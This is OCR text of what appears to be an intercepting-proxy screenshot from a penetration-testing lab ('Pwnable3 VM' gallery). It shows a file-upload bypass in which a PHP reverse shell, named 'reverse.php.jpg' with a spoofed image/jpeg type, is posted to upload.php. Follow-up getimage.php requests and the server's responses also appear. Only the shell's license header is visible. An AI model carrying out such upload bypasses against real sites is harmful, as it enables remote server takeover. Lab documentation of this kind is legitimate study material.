 https://www.artstailor.co... POST /brian/imgfiles/upload.php ✓ 200 1276 HTML My Galle
https://www.artstailor.co... GET /brian 301 559 HTML 301 Move
https://www.artstailor.co... GET /brian/getimage.php
https://www.artstailor.co... GET /brian/getimage.php?file... ✓
https://www.artstailor.co... GET /brian/getimage.php?file... ✓
https://www.artstailor.co... GET /brian/getimage.php?file... ✓
https://www.artstailor.co... GET /brian/getimage.php?file... ✓
Request
Pretty Raw Hex \n
27 ------WebKitFormBoundaryruoGqNJwiC9d8Z7S
28 Content-Disposition: form-data; name="file"
; filename="reverse.php.jpg"
29 Content-Type: image/jpeg
30
31 <?php
32 // php-reverse-shell - A Reverse Shell
implementation in PHP
33 // Copyright (C) 2007
pentestmonkey@pentestmonkey.net
34 //
35 // This tool may be used for legal purposes
only. Users take full responsibility
36 // for any actions performed using this
tool. The author accepts no liability
37 // for damage caused by this tool. If
these terms are not acceptable to you, then
38 // do not use this tool.
39 //
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Nov 2023 00:27:08 GMT
3 Server: Apache/2.4.57 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1084
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html>
11 <head>
12 <title>
My Gallery
</title>
13 <link rel="stylesheet" type="text/css"
href="style.css">
14 </head>
15 <!-- Pwnable3 VM Gallery Code Copyright
2013 Brian